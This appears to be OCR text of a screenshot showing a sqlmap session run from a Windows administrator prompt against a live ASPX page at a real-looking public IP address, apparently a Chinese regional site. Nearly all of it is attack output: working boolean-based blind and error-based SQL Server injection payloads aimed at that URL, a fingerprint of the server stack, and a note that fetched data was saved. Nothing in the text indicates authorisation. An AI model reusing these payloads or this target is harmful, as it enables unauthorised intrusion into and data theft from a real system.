 管理员: 命令提示符
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:32:39
[17:32:39] [INFO] parsing HTTP request from '1.txt'
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[17:32:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://218.76.27.45:8062/Factory/ShowZBDetailsForCountryForSX.aspx?
XMBH=164&DWDM=450331%' AND 8638=8638 AND '%'='&FBDM=1649&MC=%E5%B9%BF%E8%A5%BF%E
6%A1%82%E6%9E%97%E5%B8%82%E8%8D%94%E6%B5%A6%E5%8E%BF%E7%94%B5%E6%95%99%E4%BB%AA%
E5%99%A8%E7%AB%99''
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: http://218.76.27.45:8062/Factory/ShowZBDetailsForCountryForSX.aspx?
XMBH=164&DWDM=450331%' AND 6779=CONVERT(INT,(SELECT CHAR(113)+CHAR(102)+CHAR(107
)+CHAR(105)+CHAR(113)+(SELECT (CASE WHEN (6779=6779) THEN CHAR(49) ELSE CHAR(48)
 END))+CHAR(113)+CHAR(106)+CHAR(110)+CHAR(104)+CHAR(113))) AND '%'='&FBDM=1649&M
C=%E5%B9%BF%E8%A5%BF%E6%A1%82%E6%9E%97%E5%B8%82%E8%8D%94%E6%B5%A6%E5%8E%BF%E7%94
%B5%E6%95%99%E4%BB%AA%E5%99%A8%E7%AB%99''
---
[17:32:40] [INFO] testing Microsoft SQL Server
[17:32:40] [INFO] confirming Microsoft SQL Server
[17:32:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2005
[17:32:44] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.76.27.45'